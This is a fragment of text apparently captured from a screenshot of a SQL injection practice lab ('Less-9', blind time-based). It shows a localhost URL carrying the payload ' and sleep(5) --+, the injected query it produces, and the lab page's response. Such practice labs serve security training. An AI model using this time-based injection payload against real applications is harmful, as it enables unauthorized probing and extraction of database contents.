 d- Boolian- Single Quo
Less-9 Blind- Time based- Sin
127.0.0.1/sql/less-9/?id=1 ' and sleep(5) --+
新手上路 常用网址 JD 京东商城
Welcome Dhakkan
SELECT * FROM users WHERE id='1 ' and sleep(5) -- ' LIMIT 0,1
You are in...........